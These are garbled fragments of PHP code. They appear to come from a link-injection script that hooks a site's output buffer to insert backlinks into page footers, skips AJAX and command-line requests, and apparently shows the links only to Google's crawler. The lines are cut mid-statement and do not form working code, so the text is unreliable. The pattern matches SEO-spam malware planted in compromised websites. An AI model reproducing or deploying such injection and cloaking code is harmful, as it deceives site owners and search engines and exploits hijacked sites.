
foreach ($c['l'] as $v) { $only_google = isset($v['g']) ? (int)$v['g'] :
$r; } } // Footer injection: named ob_start callback (PHP 5.2 uyu
- str_ireplace ile öncesine düzgün ekler if (!function_exists('__lp
(defined('DOING_AJAX') && DOING_AJAX) return $buf; if (defi
(php_sapi_name() === 'cli') return $buf; $link = __show_footer_backli